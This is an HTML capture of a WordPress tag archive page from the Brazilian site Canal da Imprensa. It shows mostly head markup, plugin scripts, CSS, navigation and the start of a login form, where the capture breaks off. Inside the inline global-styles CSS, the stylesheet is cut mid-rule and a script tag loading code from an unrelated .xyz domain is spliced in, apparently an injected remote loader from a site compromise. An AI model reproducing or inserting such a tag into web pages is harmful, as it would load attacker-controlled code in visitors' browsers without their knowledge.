

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canaldaimprensa.com.br/tag/unip/
body_size: 10675
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="pt-BR">
<!--<![endif]-->

<head>
        
<!-- version of GoodDayNews: 2.2 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=1" />
<!-- IE 8 and older -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- Enable Startup Image for iOS Home Screen Web App -->
<meta name="apple-mobile-web-app-capable" content="yes" />
<!-- Favicon -->
<link rel="shortcut icon" id="favicon" type="image/png" href="http://canaldaimprensa.site-oficial.ws/wp-content/uploads/2017/02/índice.png">
<!-- Feed -->
<link rel="alternate" type="application/rss+xml" title="Canal da ImprensaFeed" href="https://canaldaimprensa.com.br/feed/"> 
<!-- Custom Script Header start --><script>(function(){
        //your code
    })();</script>		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos unip &#8211; Canal da Imprensa</title>
	<link rel="canonical" href="https://canaldaimprensa.com.br/tag/unip/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos unip &#8211; Canal da Imprensa" />
	<meta property="og:url" content="https://canaldaimprensa.com.br/tag/unip/" />
	<meta property="og:site_name" content="Canal da Imprensa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@abj_noticias" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://canaldaimprensa.com.br/tag/unip/","url":"https://canaldaimprensa.com.br/tag/unip/","name":"Arquivos unip &#8211; Canal da Imprensa","isPartOf":{"@id":"https://canaldaimprensa.com.br/#website"},"primaryImageOfPage":{"@id":"https://canaldaimprensa.com.br/tag/unip/#primaryimage"},"image":{"@id":"https://canaldaimprensa.com.br/tag/unip/#primaryimage"},"thumbnailUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/05/11122031063215.jpg","breadcrumb":{"@id":"https://canaldaimprensa.com.br/tag/unip/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://canaldaimprensa.com.br/tag/unip/#primaryimage","url":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/05/11122031063215.jpg","contentUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/05/11122031063215.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://canaldaimprensa.com.br/tag/unip/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://canaldaimprensa.com.br/"},{"@type":"ListItem","position":2,"name":"unip"}]},{"@type":"WebSite","@id":"https://canaldaimprensa.com.br/#website","url":"https://canaldaimprensa.com.br/","name":"Canal da Imprensa","description":"Informação é Responsabilidade","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canaldaimprensa.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Canal da Imprensa &raquo; unip" href="https://canaldaimprensa.com.br/tag/unip/feed/" />

 <!-- Open Graph protocol by JaW -->
<meta property='fb:app_id' content='422406224817975'>
<meta name="format-detection" content="telephone=no"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canaldaimprensa.com.br\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://canaldaimprensa.com.br/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://canaldaimprensa.com.br/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://canaldaimprensa.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashresp-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashshare-responsive/assets/css/mashresp.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='template_min-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeoptions-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jaw-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%7CLato%3A400%2C700' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='old-ie-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/old-ie.min.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
<![endif]-->
<noscript><link rel='stylesheet' id='jaw_noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
</noscript><script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/canaldaimprensa.com.br\/nao-ha-como-o-humor-banalizar-politica-de-um-pais\/","title":"%E2%80%9CN%C3%A3o+h%C3%A1+como+o+humor+banalizar+a+pol%C3%ADtica+de+um+pa%C3%ADs%E2%80%9D","image":"https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2019\/05\/11122031063215.jpg","desc":"Amanda Ferelli\r\n\r\nEm tempos de polariza\u00e7\u00e3o pol\u00edtica, a com\u00e9dia usa a liberdade de express\u00e3o para evidenciar quest\u00f5es e acontecimentos pol\u00edticos com ironia e humor questionador. \u00c9 poss\u00edvel considerar o humor como uma ferramenta de forma\u00e7\u00e3o de \u2026","hashtag":"","subscribe":"content","subscribe_url":"#","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"319656a66d","postid":"","servertime":"1769038347","ajaxurl":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/canaldaimprensa.com.br\/wp-json\/pvc\/v1","ajax_url":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php","security":"fd95925cef","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://canaldaimprensa.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://canaldaimprensa.com.br/wp-json/wp/v2/tags/181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canaldaimprensa.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="Redux 4.4.15" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://canaldaimprensa.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fafafa; }
</style>
	<!-- Não existe versão amphtml disponível para essa URL. --><link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-EEHKCLN9HS"></script>
        <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'G-EEHKCLN9HS');
        </script>
</head>

<body class="archive tag tag-unip tag-181 custom-background fullwidth custom jaw-hide-image jaw-image-use-placeholder logged-out cat-default wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
        <!--[if lt IE 9]>
            <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
            You are using an outdated version of Internet Explorer.  For security reasons you should upgrade your browser. Please go to Windows Updates and install the latest version.            </div>
        <![endif]-->
        <noscript>
                <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
                        Please turn the Javascript on.                </div>
        </noscript>
                <div class="body-content no-pattern jaw_image_cropping_1 jaw_image_hover_type_zoomie jaw_input_effect_ jaw_to_top_mobile_tablet jaw_prettyphoto_gallery_0 jaw-showup-video-on jaw-isotop-on">
                                <div id="container" class="container" role="document">

                        <div class="totop-button" id="totop" >
    <i class="jaw-icon-arrow-slide-up"></i>
</div>
<div class="mobile-main-menu mobile-menu-preset-ts_1490125461495">
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-open-mobile-menu jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div> 
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <nav class="jaw-mobile-menu-nav" role="navigation">
                <section> 
                        <div id="jaw-mobile-menu" class="jaw-menu-mobile-bar children"><ul class="menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/" class="">Home</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/sobre/" class="">Sobre o Site</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/quem-somos/" class="">Quem Somos</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/" class="">Edições Anteriores</a></li></ul></div>                        <div class="clear"></div>
                </section>
                </nav>
        </div>
        <div class="jw-close-mobile-menu">
        </div>
</div>
<div class="mobile-main-menu mobile-user-content mobile-menu-preset-ts_1490125461495">
        <div class="jw-close-login">
        </div>
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-close-login jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div>
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <div class="jaw-user-panel ">
        <div class="jaw-user-buttons mobile-menu-item np-user-loggedin">
        <div class="jaw-user-login">
                            <div class="jaw-user-loggedout">
                                        <div class="jaw-user-item">
                        <div class="jaw-user-button jaw_button jaw-user-log-in-mobile btn">
                            <a href="#" title="login">Log In</a>
                        </div>
                       
                    </div>
                </div>
                    </div>
        
            <ul class="sub-menu logged-out-menu depth-0">

                <li class="menu-item jaw-register-mobile-content menu-item-type-custom mobile-menu-item">

                    <div class="jaw-user-content-register jaw-user-content ">
                                            </div>
                </li>
                <li class="menu-item jaw-login-mobile-content menu-item-type-custom mobile-menu-item">

                     <div class="jaw-user-content-login jaw-user-content">
                             
<div class="row">
    <div class="col-lg-12">
        <div class="jaw_login">
                                            <div class="login-content" >
                    <div class="login">
                        <form name="loginform" id="loginform" action="https://canaldaimprensa.com.br/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username</label>
